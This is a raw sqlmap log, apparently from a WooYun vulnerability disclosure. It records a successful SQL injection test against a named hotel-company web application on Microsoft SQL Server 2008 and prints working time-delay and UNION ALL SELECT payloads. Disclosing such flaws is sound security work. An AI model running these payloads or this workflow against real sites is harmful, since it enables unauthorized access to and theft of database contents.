 [23:59:14] [INFO] target URL appears to be UNION injectable with 20 columns
[23:59:18] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 118 HTTP(s) requ
ests:
---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: type=-1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: type=-1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(
112)+CHAR(98)+CHAR(113)+CHAR(69)+CHAR(72)+CHAR(118)+CHAR(109)+CHAR(77)+CHAR(121)+CH
AR(97)+CHAR(75)+CHAR(86)+CHAR(101)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(98)+CHAR(113)
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[23:59:54] [INFO] testing Microsoft SQL Server
[23:59:55] [INFO] confirming Microsoft SQL Server
[23:59:59] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[23:59:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/app
.wandahotels.com'
[*] shutting down at 23:59:59
www.wooyun.org